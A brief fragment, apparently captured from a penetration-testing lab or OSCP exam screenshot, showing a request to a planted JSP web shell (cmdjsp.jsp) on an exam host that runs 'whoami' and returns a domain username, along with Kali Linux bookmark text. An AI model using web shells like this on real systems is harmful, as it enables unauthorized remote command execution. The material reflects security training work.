 https://ms01.oscp.exam:9443/authenticationendpoint/cmdjsp.jsp?cmd=whoami 120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Run
oscp\bob.martin